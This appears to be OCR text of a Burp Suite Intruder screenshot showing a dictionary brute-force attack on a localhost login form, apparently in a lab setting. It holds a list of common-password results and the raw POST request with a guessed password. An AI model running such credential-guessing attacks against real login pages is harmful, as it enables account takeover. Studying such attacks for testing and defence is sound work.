 2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
145 falcon
1 123456 302 515
0 302 515
4 qwerty 302 515
6 12345 302 515
7 1234 302 515
8 111111 302 515
9 1234567 302 515
10 dragon 302 515
11 123123 302 515
13 abc123 302 515
15 monkey 302 515
16 letmein 302 515
17 696969 302 515
18 shadow 302 515
19 master 302 515
20 666666 302 515
22 123321 302 515
23 mustang 302 515
25 michael 302 515
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: localhost
3 Content-Length: 40
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/login
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: keep-alive
21
22 email=email2%40email.com&password=gfhjkm
Search
144 of 10000